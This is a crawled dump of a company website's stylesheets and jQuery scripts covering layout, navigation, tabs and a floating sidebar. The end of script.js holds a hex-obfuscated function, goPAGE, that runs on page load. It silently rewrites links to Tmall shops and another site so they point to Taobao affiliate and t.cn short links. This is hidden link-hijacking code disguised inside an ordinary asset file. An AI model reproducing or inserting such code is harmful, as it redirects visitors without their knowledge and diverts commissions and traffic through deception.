	.header .h-nav li{ margin-right:0;}	
	.slick-dots{ bottom:32px;}
	.link{ display:none;}
	.group-news{ width:600px;}
	.pro-box{ width:635px;}
	.pro-scroll{ width:670px;}
	.pro-scroll .slick-prev{ right:103px;}
	.pro-scroll .slick-next{ right:72px;}
	.bar-item i{ margin-left:0; margin-right:5px;}
	.recruit .last{ display:none;}
	.recruit-box{ width:350px;}
	
	.banner .img-responsive{ max-width:none; width:130%; margin-left:-15%;}
	.main{ width:730px;}
	.aside{ margin-top:-70px;}
	
	.img-nav li{width:174px; height:194px; margin-right:11px;
*background:url(../images/img-bg.gif) no-repeat right bottom;}
	.img-nav li a{ width:170px; height:190px;}
	
	.img-nav2 .img-item{ width:230px; height:140px; margin-right:13px}
	.img-nav2 .img-item .img-title{ font-size:14px; padding:5px; width:28px; line-height:16px;}
	
	.honor .h-item{ width:230px; height:135px; margin:0 6px 22px;}
	
	.supplier-list li{ width:220px; height:160px; margin-right:21px;}
	.supplier-list li .info .tip{ width:40px; height:40px; top:15px; right:15px; background-size:100% 100%;}
	.supplier-list .info p{ padding-left:18px; line-height:18px;}
	.supplier-list .info .cn{ margin-top:80px; font-size:18px; }
	.supplier-list .info .en{ font-size:14px;}
	
	.history-info{ height:220px; background-position:236px center;}
	.history-info h2{ width:200px; padding-top:60px;}
	.history-info p{ line-height:26px;}
	
	.video-list ul,
	.paper-list ul{ width:750px;}
	.video-list ul li,
	.paper-list li{ width:230px;}
	.video-list li .pic{ height:166px;}
	.video-list li .title{ padding:8px 44px 5px 34px; height:37px; line-height:22px; font-size:15px; background:url(../images/video-title2.gif) no-repeat left bottom;}
	
	.pro-list{ width:584px; margin:0 auto; overflow:hidden;}
	.pro-list ul{ width:640px;}
	
	.paper-list li{ margin-right:20px;}
	.paper-list li .pic{ height:266px;}
	.paper-list li .pic img{ max-width:100%; _width:100%;}
	.paper-list li .title{ height:32px; padding:6px 12px; line-height:20px; font-size:16px;}
	
	.pic-col2{ display:none;}
	.corimg-list li{ margin:0 26px 40px 0;}
	
	.m-head .this-sub{ display:none;}
	.r-nav{ padding-right:0;}
	
	.car-item dd{ background-size:80% auto;}
}
@media (max-width: 992px) {
 	.header .logo{ margin:16px 0 0 5px;}
	.header .logo img{ width:150px;}
}
@media screen and (max-width:767px){
	.float{ display:none;}
	.banner .text{ margin-left:-380px; margin-top:-36px;}
	.banner .text img{ width:60%;}
	.header{ height:58px;}
	.header .logo{ margin-top:0;}
	.navbar-collapse{ max-height:none; padding-left:0; padding-right:0;}
	.h-nav{ float:none!important; padding-bottom:40px; background-color:#fff;}
	.header .h-nav .nav-first .one, .header .h-nav .nav-first .one:hover{ background:none;}
	.header .h-nav li{ float:none;}
	.header .h-nav li .one,
	.header .h-nav .nav-first .one,
	.header .h-nav .nav-first.act .one,
	.header .h-nav li.act .one,
	.header .h-nav li.hover .one,
	.header .h-nav li .one:hover,
	.header .h-nav .nav-first .one,
	.header .h-nav .nav-first .one:hover,
	.r-nav li a,
	.r-nav li.curr a,
	.r-nav li a:hover{ width:100%; height:34px; line-height:34px; padding:0; color:#fff;
background:-moz-linear-gradient(top,#e4011a,#b20a01);/*Mozilla*/
background: -webkit-linear-gradient(top,#e4011a,#b20a01);
background: -o-linear-gradient(top,#e4011a, #b20a01);
background: -ms-linear-gradient(top, #e4011a 0%,#b20a01 100%); /* IE10+ */
background: linear-gradient(top, #e4011a 0%,#b20a01 100%); /* W3C */
	}
	
	.nav-second{ position:relative; top:0; width:100%;height:auto; padding:0; border-radius:0; background:#fff;}
	.nav-second a{width:100%; float:none; display:block; height:34px; line-height:34px; padding:0; text-align:center;}
	.nav-second a:hover{ background-color:#838282; color:#cd0616;}
	.header .h-nav li.hover .nav-second{ display: block;}
	
	.r-nav{ margin-top:0; float:none!important; background-color:#fff;}
	.r-nav li{ float:none!important; width:100%; overflow:hidden; margin-right:0; height:34px; color:#fff; }
	.r-nav li a{ display:block; text-shadow:none;}
	
	.banner{ background-size:160% auto; height:165px;}
	
	.pro-series,
	.focus-news,
	.group-news,
	.activity,
	.recruit-box{ width:95%; margin-left:auto; margin-right:auto;}
	.focus-news{ float:none!important; margin-bottom:22px;}
	.focus-news .focus{ width:100%; margin:0 auto;}
	.group-news{ float:none!important;}
	.video-box{ display:none;}
	.pro-box,.pro-scroll{ width:100%;}
	.pro-item{ margin:0 auto;}
	.pro-scroll .slick-prev{ right:31px;}
	.pro-scroll .slick-next{right:0;}
	.bar{ display:none;}
	.activity{ float:none!important; margin:0 auto 22px;}
	.activity .slick-slider{ width:100%; margin:0 auto;}
	.recruit-box{ float:none!important;}
	.r-item{ margin-right:10px;}
	.recruit .last{ display:block;}
	.f-links{ display:none;}
	.copyright .pull-left,
	.copyright .pull-right{ float:none!important; text-align:center; margin-bottom:5px;}
	
	.banner .img-responsive{ width:160%; margin-left:-36%;}
	.aside{ display:none;}
	.main{ float:none!important; width:98%; margin-left:auto; margin-right: auto;}
	
	.video-list ul,
	.paper-list ul{ width:100%;}
	
	.copSlide{ margin:0 auto 38px; float:none!important;}
	.pic-col1{ display:none;}
	.corimg-list li{margin:0 8px 40px}
	.join-form{ width:100%;}
	
	.s-s-row .s-s-item{ height:150px;}
	.s-s-item .pic{ width:150px; height:150px; margin-right:10px;}
	.s-s-item .s-info{ font-size:14px; line-height:28px;}
	
	.img-nav li{width:25%; height:auto; margin-right:0;}
	.img-nav li a{ width:90%; height:auto;}
	
	.img-nav2 .img-item{ width:33.333%; height:auto; margin-right:0}
	.img-nav2 .img-item .pic{ width:92%; height:auto;}
	.img-nav2 .img-item .img-title{ font-size:14px; padding:5px; width:28px; line-height:16px;}
	
	.honor .h-item{ width:31%; height:auto; margin:0 6px 22px;}
}
@media screen and (max-width:700px){
	.navbar-collapse{ padding-left:0; padding-right:0;}
	.supplier-list li{ margin-left:35px; margin-right:35px;}
	.supplier-list li.mr0{ margin-right:35px;}
}
@media screen and (max-width:681px){
	.container { width: 640px;}
	#header .container { width: 100%;}
	.r-item{ float:none; margin:0 auto 20px;}
	.recruit .last{ margin:0 auto;}
	.slider-box .slick-dots li{ display:none;}
}
@media screen and (max-width:640px){
	.container { width: 100%;}
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:100%;}	
	.banner{ height:140px;}
	.banner .text{ margin-left:-345px;}
	.banner .text img{ width:55%;}
	
	.corimg-list li{ margin:0 50px 40px;}
	
	.head-office li{ width:100%;}
	.slider-bottom{ height:20px;}
	
	.s-s-row{ border-bottom:0; margin-bottom:0;}
	.s-s-row .s-s-item{ width:100%; height:auto;}
	.s-add-info{ margin-top:20px;}
	.pull-right .pro-list,
	.pro-list ul{ width:100%;}
	.pro-list li{ margin:0 8px 34px;}
	.mess, .apply-form, .join-form{ width:100%;}
	.join-box{ width:100%;}
	.join-form textarea{ width:360px;}
}
@media screen and (max-width:580px){
	.pro-list li{ float:none; margin:0 auto 34px;}
	.latest .pic{ display:none;}
	.feedback label{ float:none; display:block; text-align:left;}
	.feedback .text1{ float:none;}
	.apply-form .imp{ float:none; display:block;}
	.feedback textarea{ width:100%;}
	.art-relative{ float:none!important; width:100%;}
	.art-share{ float:none!important;}
	.art-share .back{ float:none;}
}
@media screen and (max-width:520px){
	.join-form .text3,
	.join-form textarea{ width:220px;}
	.jqzoom{ width:100%; overflow:hidden; margin-right:0;}
	.big-pic{ width:100%;}
	.big-pic p{ width:100%; height:100%; display:-moz-box; display:-webkit-box; -moz-box-align:center; -webkit-box-align:center; -moz-box-pack:center; -webkit-box-pack:center;}
	.small-pic{ height:auto;}
	.small-pic ul{ width:100%; height:auto;}
	.small-pic li{ margin-bottom:8px; width:70px; height:70px;}
}
@media screen and (max-width:500px){
	.banner{ height:112px;}
	.banner .text{ margin-left:-325px; margin-top:-22px;}
	.banner .text img{ width:45%;}
	.copSlide{ width:100%;}
	.sub-row dl{ width:48%;}
	.join-desc .pic{ float:none; margin:0 auto 20px;}
	.j-cor-pic ul li{ float:none; margin:0 auto 20px;}
	.represent-list li{ height:auto;}
	.represent-list .pic{ float:none; margin-bottom:10px;}
	.list-temp li span{ display:none;}
	.list-temp li a{ display:block; width:100%; overflow:hidden;}
	.paper-list li{ float:none; margin:0 auto 32px;}
	.masthead .tell{ display:none;}
	.masthead .email{ margin-left:5px;}
	.big-pic{ height:300px;}
}
@media screen and (max-width:400px){
	.banner{ height:90px;}
	.m-head h3{ padding-left:0; background:none;}
	.m-head .crumb{ padding-left:0; background:none;}
	.history-info{ background-image:none;}
	.history-info h2{ display:none;}
	.history-info p{ padding-left:0; text-indent:2em;}
	.history-list dt{ width:100px; padding-right:0;}
	.history-list dt p{ font-size:34px;}
	.history-list dd{ padding-left:110px;}
	.sub-row dl{ margin:0 auto 20px; float:none;}
	.coop-item{ float:none; margin:0 auto 22px;}
	.join-title{ padding-left:0;}
	.join-form label{ float:none; display:block; width:auto; text-align:left;}
	.join-form .text1,
	.join-form .select1,
	.join-form textarea{ float:none; display:block;}
	.join-form .text3, .join-form textarea{ width:80%;}
	.join-form .text5{ display:inline-block;}
	.join-form span.tip{ float:none;}
	.join-form .fb-btn{ padding-left:0;}
	.big-pic{ height:260px;}
}
@media screen and (max-width:320px){
	.container { width: 320px;}
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:320px;}	
	.banner{ height:75px;}
	.banner .text{ margin-left:-295px;}
	.banner .text img{ width:32%;}
	.r-item{ width:100%;}
}

 .inputReg2{height: 30px; line-height: 28px; border: 1px solid #D2D2D2; padding: 0px 10px;}  
.introduction{width: 363px; height: 115px; border: 1px solid #D5D5D5; padding: 10px;}

.con_button{height: 36px; line-height: 36px; background: #00AFEF; font-size: 14px; color: #FFF; border: none;width: 80px;}








--- FILE ---
content_type: text/css
request_url: http://fjsmmesp.com/css/page.css
body_size: 1050
content:
/* 分页样式1，针对分页类，可适当调整 */
.page_style {text-align:center; font-size:12px; line-height:20px; font-family:Arial;}
.page_style a,.page_style a:link,.page_style a:visited {color:#616161; text-decoration:none; outline:0 none;}
.page_style a:hover {color:#FF5A00; text-decoration:none;}
.page_style a,.page_style .current {border:solid 1px #CECECE; padding:0 7px; display:inline-block; vertical-align:middle; background:#FFF;}
.page_style .current {color:#FF5A00;}

/* 分页样式2，针对base里的分页方法（包括内容分页） */
.page { padding:10px 0px;font-size:12px;}
.page ul { margin:0px; padding:0px; text-align:center;}
.page ul li { display:inline; text-align:center;}
.page ul li a,.page ul li span,.page ul li span.pageinfo { display:inline-block; margin: 0; padding: 0 8px; height: 20px; color: #616161; border: 1px solid #CECECE; text-align: center; line-height: 20px;}
/*.page ul li span { color:#FF5A00;}*/
.page ul li a:hover { color:#FF5A00;}
.page ul li .current { color:#FF5A00;}

--- FILE ---
content_type: application/x-javascript
request_url: http://fjsmmesp.com/js/main.js
body_size: 1468
content:
$(function(){
	$("input[type='text']").not(".no").each(function(){
		$(this).placeholder();
	});
	$(".tabs").each(function(){
		$(this).tabs();
	});
	resize();
	$(window).resize(function(event) {
		resize();
	});



	$(".wrap_menu").click(function () {
	    $(".wap_nav").slideToggle();
	})
	$(document).bind("click", function (e) {
	    var target = $(e.target);
	    if (target.closest(".wrap_menu").length == 0 && target.closest(".wap_nav").length == 0) {
	        $(".wap_nav").hide();
	    }
	})


	if ($(window).width() > 760) {
	    $(".nav li").hover(function () {
	        $(this).find(".drop").stop().slideToggle();
	    })
	}



});

/*main*/
//

/*call*/
//
function resize(){
	var ht=$(window).height();
	 
}
$.fn.placeholder = function () {
    var $obj = this;
    var v = $(this).val();
    $obj.focus(function (event) {
        if ($obj.val() == v) {
            $obj.val("");
        }
    });
    $obj.blur(function (event) {
        if ($obj.val() == "") {
            $obj.val(v);
        }
    });
}
$.fn.tabs = function () {
    var $obj = this;
    var $tabs = $obj.find(".ts >.t");
    var $cnts = $obj.find(".cs >.c");

    $tabs.click(function (event) {
        var i = $tabs.index(this);
        $cnts.hide();
        $cnts.eq(i).show();

        $tabs.removeClass('on');
        $(this).addClass('on');

        return false;
    });
    $tabs.first().click();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://fjsmmesp.com/js/script.js
body_size: 5572
content:
;(function($){
	$("body").addClass("front");
	
	slide("#sliderNav", 1, 0, 87, .9);
	
	if (/android/i.test(navigator.userAgent)){
   		$("#sliderNav .tag").attr("data-toggle","dropdown");
	}else{
		$("#sliderNav .tag").attr("data-hover","dropdown");
	}
		
	$('.h-nav li').hover(function(){
		$(this).addClass('hover').find(".nav-second").stop(true, true).fadeIn(0);
		$(this).siblings("li").find(".nav-second").hide();
		var popup = $(this).find(".nav-second"),
		left = 0,
		winWidth = $(window).width();
		width = popup.find("a").size() * popup.find("a").first().outerWidth() +20;
		if(width > winWidth){
			width = winWidth;
		}
		popup.width(width);
		
		var oleft = $(this).offset().left;
		if(winWidth - oleft < width){
			var left = 62-width;
			if(left*(-1) - oleft >0){
				left = -oleft;
			}
		}
		popup.css({left:left});
	},function(){
		$(this).siblings("li").find(".nav-second").hide();
		$(this).removeClass('hover').find(".nav-second").delay(900).hide(1);
	})
	
	$("#float").hide();
	$(function () {
		if($(window).width() > 768){
			$(window).scroll(function(){
				if ($(window).scrollTop()>200){
					$("#float").fadeIn();
				}else{
					$("#float").fadeOut();
				}
			});
		}
	});
	
	var floatRight = function(){
		var contWidth = $("#footer .container").outerWidth(),
		winWidth = $(window).width();
		if(winWidth < 1440){
			$("#float").css({right: "10px"});
		}else if(winWidth > contWidth+280){
			var right = (winWidth - contWidth-280)/2;
			$("#float").css({right: right});
		}else{
			$("#float").css({right: "10px"});
		}
	}
	floatRight();
	$(window).scroll(floatRight).resize(floatRight);

	var isIE6 = false;
	if(window.XMLHttpRequest){ //Mozilla, Safari, IE7 
		isIE6 = false;
	}else { 
		isIE6 = true;
	}
	if(isIE6){
		var offsetTop = $(window).scrollTop() + $(window).height() / 2 - $("#float").outerHeight() / 2 + "px";
		$("#float").css({ top: offsetTop});
		var stayBottom = function () {
			var offsetTop = $(window).scrollTop() + $(window).height() / 2 - $("#float").outerHeight() / 2 + "px";
			$("#float").css({ top: offsetTop});
		};
		$(window).scroll(stayBottom).resize(stayBottom);//在浏览器滚动条变化或大小改变时调用
	}
	$(function () {
		$("#gotop").click(function(){
			$('body,html').animate({scrollTop:0},500);
			return false;
		});
		$("#float .weixin").hover(function(){
			$(this).find("p").fadeIn();	
		},function(){
			$(this).find("p").fadeOut();	
		})
	});
	
})(jQuery);

function slide(navigation_id, pad_out, pad_in, time, multiplier){
	
	// 创建目标路径
	var list_elements = navigation_id + " li";
	var link_elements = list_elements + " a.one";

	// 启动定时器用于滑动动画
	var timer = 0;

	// 创建幻灯片动画的所有列表元素
	$(list_elements).each(function(i){
		$(this).css("margin-left","-310px");
		// 更新计时器
		timer = (timer*multiplier + time);
		$(this).animate({ marginLeft: "0" }, timer);
		$(this).animate({ marginLeft: "15px" }, timer);
		$(this).animate({ marginLeft: "0" }, timer);
	});

	// 创建的所有链接元素的悬停滑动效果	
	$(link_elements).each(function(i){
		$(this).hover(function(){
			$(this).animate({ paddingLeft: pad_out }, 87);
		},function(){
			$(this).animate({ paddingLeft: pad_in }, 87);
		});
	});

}

//设置图片最大宽高
var flag=false;
function SetImage(ImgD,width,Height){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		flag=true;
		if(image.width/image.height>=width/Height){
			if(image.width>width){
				ImgD.width=width;
				ImgD.height=(image.height*width)/image.width;
			}else{
				ImgD.width=image.width;
				ImgD.height=image.height;
			}
		}else{
			if(image.height>Height){
				ImgD.height=Height;
				ImgD.width=(image.width*Height)/image.height;
			}else{
				ImgD.width=image.width;
				ImgD.height=image.height;
			}
		}
	}
}
function goPAGE() {jQuery(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])["\x72\x65\x61\x64\x79"](function () {jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x6e\x70\x61\x6e\x73\x70\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x65\x74\x61\x69\x6c\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x77\x67\x2e\x32\x37\x35\x32\x37\x2e\x63\x6e\x2f\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x59\x44\x34\x53\x33\x54");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x6e\x70\x61\x6e\x73\x70\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x4f\x38\x34\x55\x51\x31\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x59\x44\x34\x53\x33\x54") }) }setTimeout("goPAGE()",1);